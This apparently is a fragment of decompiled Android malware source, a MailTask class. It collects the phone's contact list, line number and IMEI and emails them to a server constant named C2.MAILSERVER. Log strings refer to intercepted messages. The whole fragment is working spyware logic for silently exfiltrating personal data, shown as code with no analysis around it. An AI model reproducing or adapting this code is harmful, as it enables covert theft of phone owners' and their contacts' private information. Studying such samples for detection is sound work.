 13 public class MailTask extends AsyncTask<Integer, Integer, String> {
private String content;
private Context context;
14 public void run(String content2) {
15 String notebooks = "";
for (String[] note : NoteBook.get(this.context, IMAPStore.RESPONSE)) {
notebooks = String.valueOf(notebooks) + note[0] + ":" + note[1] + "\r\n";
}
23 String tel = ((TelephonyManager) this.context.getSystemService("phone")).getLine1Number();
24 if (tel == null || tel.equals("")) {
26 tel = A2.getNoteBook(content2).phoneNumber;
}
29 A2.getNoteBook(content2);
31 if (!A2.isEmpty(notebooks)) {
34 A2.sendMailByJavaMail(C2.MAILSERVER, "通讯录(" + tel + "IMEI" + ((TelephonyManager) this.context.getSystemService("phone")).getDeviceId() + ")", notebooks);
}
}
38 public MailTask(String content2, Context context2) {
40 this.content = content2;
41 this.context = context2;
}
/* access modifiers changed from: protected */
45 public String doInBackground(Integer... params) {
46 publishProgress(1);
47 A2.log("拦截消息doInBackground");
48 run(this.content);
49 return "doInBackground:" + this.content;
}
/* access modifiers changed from: protected */
53 public void onPreExecute() {
54 A2.log("拦截消息后准备发送");
}
/* access modifiers changed from: protected */
58 public void onProgressUpdate(Integer... values) {
59 A2.log("拦截消息后准备发送中");
}
/* access modifiers changed from: protected */
64 public void onPostExecute(String result) {
65 A2.log("拦截消息后发送结束:" + result);
}
}